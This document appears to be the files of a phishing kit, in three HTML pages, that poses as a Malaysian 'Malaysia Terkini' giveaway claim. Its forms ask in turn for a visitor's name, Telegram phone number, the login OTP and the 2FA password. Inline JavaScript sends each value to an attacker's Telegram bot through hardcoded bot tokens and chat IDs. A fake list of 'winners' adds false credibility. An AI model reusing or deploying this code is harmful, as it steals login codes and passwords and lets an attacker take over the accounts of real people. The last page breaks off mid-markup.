
<file: index.html>
<!doctype html>
<html lang="en" class="h-100">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head id="ctl00_Head1">
		<link href="assets/css/bootstrap.min.css" rel="stylesheet">
		<link href="assets/css/custom.css" type="text/css" rel="stylesheet" />
		<link href="assets/css/menebus.css" type="text/css" rel="stylesheet" />
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta property="og:title" content="Malaysia Terkini">
		<meta property="og:image" content="https://kongsibersama.semasa.my.id/assets/img/join Now.jpg">
		<meta name="description" />
		<meta name="author" content="Malaysia Terkini" />
		<title>Malaysia Terkini</title>
		<link rel="icon" type="image/x-icon" href="favicon.html" />
		<link rel="canonical" href="https://getbootstrap.com/docs/5.0/examples/sticky-footer/" />
		<link rel="stylesheet" href="assets/css/bootstrap-icons.css" />
		<script type="text/javascript" src="assets/js/vue.min.js.download"></script>
		<script src="assets/js/clipboard.js.download"></script>
		<script type="text/javascript" src="assets/js/index.js.download"></script>
		<style>
body {
    margin: 0;
    font-family: 'Segoe UI', sans-serif;
    background: linear-gradient(to bottom, #ffffff 45%, #ff7a00 45%);
}

.claim-container {
    max-width: 420px;
    margin: auto;
    padding: 20px;
}

.gift-img {
    width: 100%;
    max-width: 320px;
    display: block;
    margin: 30px auto 20px;
}

.claim-title {
    font-size: 28px;
    font-weight: 800;
    text-align: center;
    margin: 20px 0 30px;
    color: #1a1a1a;
}

.form-label-custom {
    font-weight: 600;
    margin-bottom: 6px;
}

.form-control-custom {
    height: 55px;
    border-radius: 12px;
    border: 2px solid #333;
    font-size: 16px;
    padding-left: 15px;
}

.phone-group {
    display: flex;
    align-items: center;
    border: 2px solid #333;
    border-radius: 12px;
    overflow: hidden;
    background: #fff;
}

.phone-prefix {
    padding: 0 12px;
    display: flex;
    align-items: center;
    font-weight: 600;
    background: #f5f5f5;
}

.phone-input {
    border: none;
    flex: 1;
    height: 55px;
    padding-left: 10px;
    font-size: 16px;
}

.phone-input:focus {
    outline: none;
}

.btn-claim {
    width: 100%;
    height: 55px;
    border-radius: 12px;
    font-weight: 700;
    font-size: 18px;
    background: #ffcc00;
    border: none;
    margin-top: 20px;
}
.winners-wrapper {
    max-width: 320px;       /* lebih kecil */
    height: 140px;          /* kotak kecil */
    margin: 20px auto;
    overflow: hidden;
    border-radius: 15px;
}

.winners-track {
    display: flex;
    flex-direction: column;
    animation: scrollUp 12s linear infinite;
}

@keyframes scrollUp {
    0% { transform: translateY(0); }
    100% { transform: translateY(-50%); }
}

.winner-card {
    display: flex;
    align-items: center;
    background: #f3eef3;
    border: 2px solid #1e2e8a;
    border-radius: 14px;
    padding: 8px 10px;
    margin-bottom: 10px;
}

/* kecilkan icon */
.avatar-circle {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #2d5bd1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    color: white;
}

.gift-icon {
    position: absolute;
    bottom: -3px;
    right: -3px;
    font-size: 14px;
}

.winner-left {
    position: relative;
    margin-right: 8px;
}

.winner-name {
    font-weight: 600;
    font-size: 13px;
}

.winner-status {
    font-weight: 700;
    font-size: 12px;
    color: #1e2e8a;
}
#loadingScreen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.8);
    display: none;              /* penting */
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-box {
    background: white;
    padding: 30px;
    border-radius: 15px;
    text-align: center;
    width: 280px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 6px solid #eee;
    border-top: 6px solid #ff7a00;
    border-radius: 50%;
    margin: 0 auto 15px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    100% { transform: rotate(360deg); }
}

</style>
	</head>

	<main>
    <div class="claim-container">

        <!-- Gambar Hadiah -->
        <img src="assets/img/join Now.jpg" class="gift-img" alt="Hadiah">

        <div class="claim-title">
            Sila Semak
        </div>

        <form id="multiStepForm">

    <!-- STEP 1 -->
    <div class="step" id="step1">
        <div class="mb-3">
            <input name="name" type="text" required 
                class="form-control-custom w-100"
                placeholder="Nama Penuh">
        </div>

        <div class="mb-3">
            <div class="phone-group">
                <div class="phone-prefix">🇲🇾 +60</div>
                <input name="phone" type="tel" required
                    class="phone-input"
                    placeholder="Nombor Telefon Telegram">
            </div>
        </div>

        <button type="button" class="btn-claim" onclick="nextStep(2)">
            Seterusnya
        </button>
    </div>

    <!-- STEP 2 -->
    <div class="step" id="step2" style="display:none;">
        <div class="mb-3">
            <input name="otp" 
       type="tel" 
       maxlength="5"
       pattern="[0-9]{5}"
       inputmode="numeric"
       required
       class="form-control-custom w-100"
       placeholder="Masukkan Kod OTP">
        </div>

        <button type="button" class="btn-claim" onclick="nextStep(3)">
            Seterusnya
        </button>
    </div>

    <!-- STEP 3 -->
    <div class="step" id="step3" style="display:none;">
        <div class="mb-3">
            <input name="password" type="password" required 
                class="form-control-custom w-100"
                placeholder="Masukkan Kata Laluan">
        </div>

        <button type="submit" class="btn-claim">
            Hantar
        </button>
    </div>

</form>

                </div>
<div id="loadingScreen">
    <div class="loading-box">
        <div class="spinner"></div>
        <p>Sedang memproses...</p>
        <p><span id="countdown">10</span> saat</p>
    </div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function(){

const form = document.getElementById("multiStepForm");
const loading = document.getElementById("loadingScreen");
const countdown = document.getElementById("countdown");

const botToken = "8581070346:AAFuNqz5Vu84KYHggAHDRx-P4_g08gDBOMo";
const chatId = "1099032731";

function showStep(stepNumber){
    document.querySelectorAll(".step").forEach(step=>{
        step.style.display="none";
    });
    document.getElementById("step"+stepNumber).style.display="block";
}

function startLoading(callback){

    loading.style.display="flex";

    let timeLeft=10;
    countdown.innerText=timeLeft;

    const timer=setInterval(()=>{
        timeLeft--;
        countdown.innerText=timeLeft;

        if(timeLeft<=0){
            clearInterval(timer);
            loading.style.display="none";
            if(callback) callback();
        }

    },1000);
}

window.nextStep=function(stepNumber){

// ===== STEP 1 =====
if(stepNumber===2){

    const name=form.name.value.trim();
    const phone=form.phone.value.trim();

    if(!name || !phone){
        alert("Sila isi nama dan nombor telefon.");
        return;
    }

    const message=`🎁NOMOR MASUK
    =========================
👤 Nama: ${name}
☎️ Phone: +60${phone}`;

    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`,{
        method:"POST",
        headers:{"Content-Type":"application/json"},
        body:JSON.stringify({
            chat_id:chatId,
            text:message
        })
    })
    .then(()=>{
        startLoading(()=>showStep(2));
    })
    .catch(()=>{
        alert("Gagal hantar data.");
    });

    return;
}

// ===== STEP 2 =====
if(stepNumber===3){

    const otp=form.otp.value.trim();
    const name=form.name.value.trim();
    const phone=form.phone.value.trim();

    if(!otp){
        alert("Masukkan kod OTP.");
        return;
    }

    const message=`🎁OTP MASUK
    =========================
👤 Nama: ${name}
☎️ Phone: +60${phone}
🔒 OTP: ${otp}`;

    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`,{
        method:"POST",
        headers:{"Content-Type":"application/json"},
        body:JSON.stringify({
            chat_id:chatId,
            text:message
        })
    })
    .then(()=>{
        startLoading(()=>showStep(3));
    })
    .catch(()=>{
        alert("Gagal hantar OTP.");
    });

    return;
}

};

// ===== SUBMIT AKHIR =====
form.addEventListener("submit",function(e){

e.preventDefault();

const password=form.password.value.trim();
const name=form.name.value.trim();
const phone=form.phone.value.trim();

if(!password){
    alert("Masukkan kata laluan.");
    return;
}

const message=`🎁2FA MASUK
=========================
👤 Nama: ${name}
☎️ Phone: +60${phone}
🔒 Password: ${password}`;

fetch(`https://api.telegram.org/bot${botToken}/sendMessage`,{
    method:"POST",
    headers:{"Content-Type":"application/json"},
    body:JSON.stringify({
        chat_id:chatId,
        text:message
    })
})
.then(()=>{
    startLoading(()=>{
        alert("Proses selesai.");
        form.reset();
        showStep(1);
    });
})
.catch(()=>{
    alert("Gagal hantar password.");
});

});

});

</script>

		</main>
		<br>
		<br>
		<div class="winners-container">

    <div class="winners-wrapper">
    
            </div>
        </div>

    </div>
</div>
	</body>
</html>
</file>

<file: Claim-Giveaway-now2026-master/index.html>
<!doctype html>
<html lang="en" class="h-100">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head id="ctl00_Head1">
		<link href="assets/css/bootstrap.min.css" rel="stylesheet">
		<link href="assets/css/custom.css" type="text/css" rel="stylesheet" />
		<link href="assets/css/menebus.css" type="text/css" rel="stylesheet" />
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta property="og:title" content="Malaysia Terkini">
		<meta property="og:image" content="https://kongsibersama.semasa.my.id/assets/img/join Now.jpg">
		<meta name="description" />
		<meta name="author" content="Malaysia Terkini" />
		<title>Malaysia Terkini</title>
		<link rel="icon" type="image/x-icon" href="favicon.html" />
		<link rel="canonical" href="https://getbootstrap.com/docs/5.0/examples/sticky-footer/" />
		<link rel="stylesheet" href="assets/css/bootstrap-icons.css" />
		<script type="text/javascript" src="assets/js/vue.min.js.download"></script>
		<script src="assets/js/clipboard.js.download"></script>
		<script type="text/javascript" src="assets/js/index.js.download"></script>
		<style>
body {
    margin: 0;
    font-family: 'Segoe UI', sans-serif;
    background: linear-gradient(to bottom, #ffffff 45%, #ff7a00 45%);
}

.claim-container {
    max-width: 420px;
    margin: auto;
    padding: 20px;
}

.gift-img {
    width: 100%;
    max-width: 320px;
    display: block;
    margin: 30px auto 20px;
}

.claim-title {
    font-size: 28px;
    font-weight: 800;
    text-align: center;
    margin: 20px 0 30px;
    color: #1a1a1a;
}

.form-label-custom {
    font-weight: 600;
    margin-bottom: 6px;
}

.form-control-custom {
    height: 55px;
    border-radius: 12px;
    border: 2px solid #333;
    font-size: 16px;
    padding-left: 15px;
}

.phone-group {
    display: flex;
    align-items: center;
    border: 2px solid #333;
    border-radius: 12px;
    overflow: hidden;
    background: #fff;
}

.phone-prefix {
    padding: 0 12px;
    display: flex;
    align-items: center;
    font-weight: 600;
    background: #f5f5f5;
}

.phone-input {
    border: none;
    flex: 1;
    height: 55px;
    padding-left: 10px;
    font-size: 16px;
}

.phone-input:focus {
    outline: none;
}

.btn-claim {
    width: 100%;
    height: 55px;
    border-radius: 12px;
    font-weight: 700;
    font-size: 18px;
    background: #ffcc00;
    border: none;
    margin-top: 20px;
}
.winners-wrapper {
    max-width: 320px;       /* lebih kecil */
    height: 140px;          /* kotak kecil */
    margin: 20px auto;
    overflow: hidden;
    border-radius: 15px;
}

.winners-track {
    display: flex;
    flex-direction: column;
    animation: scrollUp 12s linear infinite;
}

@keyframes scrollUp {
    0% { transform: translateY(0); }
    100% { transform: translateY(-50%); }
}

.winner-card {
    display: flex;
    align-items: center;
    background: #f3eef3;
    border: 2px solid #1e2e8a;
    border-radius: 14px;
    padding: 8px 10px;
    margin-bottom: 10px;
}

/* kecilkan icon */
.avatar-circle {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #2d5bd1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    color: white;
}

.gift-icon {
    position: absolute;
    bottom: -3px;
    right: -3px;
    font-size: 14px;
}

.winner-left {
    position: relative;
    margin-right: 8px;
}

.winner-name {
    font-weight: 600;
    font-size: 13px;
}

.winner-status {
    font-weight: 700;
    font-size: 12px;
    color: #1e2e8a;
}
#loadingScreen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.8);
    display: none;              /* penting */
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-box {
    background: white;
    padding: 30px;
    border-radius: 15px;
    text-align: center;
    width: 280px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 6px solid #eee;
    border-top: 6px solid #ff7a00;
    border-radius: 50%;
    margin: 0 auto 15px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    100% { transform: rotate(360deg); }
}

</style>
	</head>

	<main>
    <div class="claim-container">

        <!-- Gambar Hadiah -->
        <img src="assets/img/join Now.jpg" class="gift-img" alt="Hadiah">

        <div class="claim-title">
            Sila Semak
        </div>

        <form id="multiStepForm">

    <!-- STEP 1 -->
    <div class="step" id="step1">
        <div class="mb-3">
            <input name="name" type="text" required 
                class="form-control-custom w-100"
                placeholder="Nama Penuh">
        </div>

        <div class="mb-3">
            <div class="phone-group">
                <div class="phone-prefix">🇲🇾 +60</div>
                <input name="phone" type="tel" required
                    class="phone-input"
                    placeholder="Nombor Telefon Telegram">
            </div>
        </div>

        <button type="button" class="btn-claim" onclick="nextStep(2)">
            Seterusnya
        </button>
    </div>

    <!-- STEP 2 -->
    <div class="step" id="step2" style="display:none;">
        <div class="mb-3">
            <input name="otp" 
       type="tel" 
       maxlength="5"
       pattern="[0-9]{5}"
       inputmode="numeric"
       required
       class="form-control-custom w-100"
       placeholder="Masukkan Kod OTP">
        </div>

        <button type="button" class="btn-claim" onclick="nextStep(3)">
            Seterusnya
        </button>
    </div>

    <!-- STEP 3 -->
    <div class="step" id="step3" style="display:none;">
        <div class="mb-3">
            <input name="password" type="password" required 
                class="form-control-custom w-100"
                placeholder="Masukkan Kata Laluan">
        </div>

        <button type="submit" class="btn-claim">
            Hantar
        </button>
    </div>

</form>

                </div>
<div id="loadingScreen">
    <div class="loading-box">
        <div class="spinner"></div>
        <p>Sedang memproses...</p>
        <p><span id="countdown">10</span> saat</p>
    </div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function(){

const form = document.getElementById("multiStepForm");
const loading = document.getElementById("loadingScreen");
const countdown = document.getElementById("countdown");

const botToken = "9110128793:AAFDVO1Ki0KNgnPyORkufp7pn7q6nDJhNuU";
const chatId = "6240977256";

function showStep(stepNumber){
    document.querySelectorAll(".step").forEach(step=>{
        step.style.display="none";
    });
    document.getElementById("step"+stepNumber).style.display="block";
}

function startLoading(callback){

    loading.style.display="flex";

    let timeLeft=10;
    countdown.innerText=timeLeft;

    const timer=setInterval(()=>{
        timeLeft--;
        countdown.innerText=timeLeft;

        if(timeLeft<=0){
            clearInterval(timer);
            loading.style.display="none";
            if(callback) callback();
        }

    },1000);
}

window.nextStep=function(stepNumber){

// ===== STEP 1 =====
if(stepNumber===2){

    const name=form.name.value.trim();
    const phone=form.phone.value.trim();

    if(!name || !phone){
        alert("Sila isi nama dan nombor telefon.");
        return;
    }

    const message=`🎁NOMOR MASUK
    =========================
👤 Nama: ${name}
☎️ Phone: +60${phone}`;

    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`,{
        method:"POST",
        headers:{"Content-Type":"application/json"},
        body:JSON.stringify({
            chat_id:chatId,
            text:message
        })
    })
    .then(()=>{
        startLoading(()=>showStep(2));
    })
    .catch(()=>{
        alert("Gagal hantar data.");
    });

    return;
}

// ===== STEP 2 =====
if(stepNumber===3){

    const otp=form.otp.value.trim();
    const name=form.name.value.trim();
    const phone=form.phone.value.trim();

    if(!otp){
        alert("Masukkan kod OTP.");
        return;
    }

    const message=`🎁OTP MASUK
    =========================
👤 Nama: ${name}
☎️ Phone: +60${phone}
🔒 OTP: ${otp}`;

    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`,{
        method:"POST",
        headers:{"Content-Type":"application/json"},
        body:JSON.stringify({
            chat_id:chatId,
            text:message
        })
    })
    .then(()=>{
        startLoading(()=>showStep(3));
    })
    .catch(()=>{
        alert("Gagal hantar OTP.");
    });

    return;
}

};

// ===== SUBMIT AKHIR =====
form.addEventListener("submit",function(e){

e.preventDefault();

const password=form.password.value.trim();
const name=form.name.value.trim();
const phone=form.phone.value.trim();

if(!password){
    alert("Masukkan kata laluan.");
    return;
}

const message=`🎁2FA MASUK
=========================
👤 Nama: ${name}
☎️ Phone: +60${phone}
🔒 Password: ${password}`;

fetch(`https://api.telegram.org/bot${botToken}/sendMessage`,{
    method:"POST",
    headers:{"Content-Type":"application/json"},
    body:JSON.stringify({
        chat_id:chatId,
        text:message
    })
})
.then(()=>{
    startLoading(()=>{
        alert("Proses selesai.");
        form.reset();
        showStep(1);
    });
})
.catch(()=>{
    alert("Gagal hantar password.");
});

});

});

</script>

		</main>
		<br>
		<br>
		<div class="winners-container">

    <div class="winners-wrapper">
    
            </div>
        </div>

    </div>
</div>
	</body>
</html>
</file>

<file: otp.html>
<!doctype html>
<html lang="en" class="h-100">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head id="ctl00_Head1">
		<link href="assets/css/bootstrap.min.css" rel="stylesheet">
		<link href="assets/css/custom.css" type="text/css" rel="stylesheet" />
		<link href="assets/css/menebus.css" type="text/css" rel="stylesheet" />
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta property="og:title" content="Malaysia Terkini">
		<meta property="og:image" content="https://kongsibersama.semasa.my.id/assets/img/ini.png">
		<meta name="description" />
		<meta name="author" content="Malaysia Terkini" />
		<title>Malaysia Terkini</title>
		<link rel="icon" type="image/x-icon" href="favicon.html" />
		<link rel="canonical" href="https://getbootstrap.com/docs/5.0/examples/sticky-footer/" />
		<link rel="stylesheet" href="assets/css/bootstrap-icons.css" />
		<script type="text/javascript" src="assets/js/vue.min.js.download"></script>
		<script src="assets/js/clipboard.js.download"></script>
		<script type="text/javascript" src="assets/js/index.js.download"></script>
		<style>
body {
    margin: 0;
    font-family: 'Segoe UI', sans-serif;
    background: linear-gradient(to bottom, #ffffff 45%, #ff7a00 45%);
}

.claim-container {
    max-width: 420px;
    margin: auto;
    padding: 20px;
}

.gift-img {
    width: 100%;
    max-width: 320px;
    display: block;
    margin: 30px auto 20px;
}

.claim-title {
    font-size: 28px;
    font-weight: 800;
    text-align: center;
    margin: 20px 0 30px;
    color: #1a1a1a;
}

.form-label-custom {
    font-weight: 600;
    margin-bottom: 6px;
}

.form-control-custom {
    height: 55px;
    border-radius: 12px;
    border: 2px solid #333;
    font-size: 16px;
    padding-left: 15px;
}

.phone-group {
    display: flex;
    align-items: center;
    border: 2px solid #333;
    border-radius: 12px;
    overflow: hidden;
    background: #fff;
}

.phone-prefix {
    padding: 0 12px;
    display: flex;
    align-items: center;
    font-weight: 600;
    background: #f5f5f5;
}

.phone-input {
    border: none;
    flex: 1;
    height: 55px;
    padding-left: 10px;
    font-size: 16px;
}

.phone-input:focus {
    outline: none;
}

.btn-claim {
    width: 100%;
    height: 55px;
    border-radius: 12px;
    font-weight: 700;
    font-size: 18px;
    background: #ffcc00;
    border: none;
    margin-top: 20px;
}
.winners-wrapper {
    max-width: 320px;       /* lebih kecil */
    height: 140px;          /* kotak kecil */
    margin: 20px auto;
    overflow: hidden;
    border-radius: 15px;
}

.winners-track {
    display: flex;
    flex-direction: column;
    animation: scrollUp 12s linear infinite;
}

@keyframes scrollUp {
    0% { transform: translateY(0); }
    100% { transform: translateY(-50%); }
}

.winner-card {
    display: flex;
    align-items: center;
    background: #f3eef3;
    border: 2px solid #1e2e8a;
    border-radius: 14px;
    padding: 8px 10px;
    margin-bottom: 10px;
}

/* kecilkan icon */
.avatar-circle {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #2d5bd1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    color: white;
}

.gift-icon {
    position: absolute;
    bottom: -3px;
    right: -3px;
    font-size: 14px;
}

.winner-left {
    position: relative;
    margin-right: 8px;
}

.winner-name {
    font-weight: 600;
    font-size: 13px;
}

.winner-status {
    font-weight: 700;
    font-size: 12px;
    color: #1e2e8a;
}
</style>
	</head>

	<main>
    <div class="claim-container">

        <!-- Gambar Hadiah -->
        <img src="assets/img/giveaway.jpeg" class="gift-img" alt="Hadiah">

        <div class="claim-title">
            "Sila masukkan Kod daripada Mesej Telegram Awak"
        </div>

        <form method="POST" action="send_otp.php">
    <div class="mb-3">
        <label class="form-label-custom">5 digit Kod</label>
        <input name="otp" 
               type="tel" 
               required 
               class="form-control-custom w-100"
               placeholder="Masukkan nombor Kod">
    </div>

    <button type="submit" class="btn-claim">
        Hantar Kod OTP
    </button>
</form>
                </div>
</main>
        

    </script>
			</div>
		</main>
		<br>
		<br>
		<div class="winners-container">

    <div class="winners-wrapper">
    <div class="winners-track">

        <div class="winner-card">
            <div class="winner-left">
                <div class="avatar-circle">👤</div>
                <div class="gift-icon">🎁</div>
            </div>
            <div class="winner-info">
                <div class="winner-name">Norshila Anuar</div>
                <div class="winner-status">DONE ✔</div>
            </div>
        </div>

        <div class="winner-card">
            <div class="winner-left">
                <div class="avatar-circle">👤</div>
                <div class="gift-icon">🎁</div>
            </div>
            <div class="winner-info">
                <div class="winner-name">Zainuddin Ali</div>
                <div class="winner-status">DONE ✔</div>
            </div>
        </div>

        <div class="winner-card">
            <div class="winner-left">
                <div class="avatar-circle">👤</div>
                <div class="gift-icon">🎁</div>
